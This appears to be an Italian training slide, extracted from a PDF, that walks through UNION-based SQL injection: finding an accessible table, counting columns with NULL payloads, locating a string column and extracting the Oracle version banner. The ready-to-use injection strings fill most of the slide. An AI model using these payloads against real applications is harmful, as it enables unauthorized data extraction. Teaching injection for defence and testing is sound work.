 Come	
  fare?
•Trova	
  il	
  nome	
  di	
  una	
  tabella	
  che	
  esiste	
  e	
  cui	
  hai	
  accesso	
  (es.	
  DUAL	
  in	
  Oracle	
  
o	
  anche	
  nulla	
  in	
  MS-­‐SQL)	
  
•Capisci	
  il	
  numero	
  di	
  colonne:	
  
•‘	
  UNION	
  SELECT	
  NULL—	
  
•‘	
  UNION	
  SELECT	
  NULL,	
  NULL—	
  
•‘	
  UNION	
  SELECT	
  NULL,	
  NULL,	
  NULL—	
  
•Trova	
  almeno	
  un	
  Dpo	
  di	
  dato	
  come	
  stringa	
  
•‘	
  UNION	
  SELECT	
  ‘a’,	
  NULL,	
  NULL—	
  
•Estrai	
  le	
  informazioni	
  
•UNION	
  SELECT	
  banner,	
  NULL,	
  NULL	
  from	
  v$version
 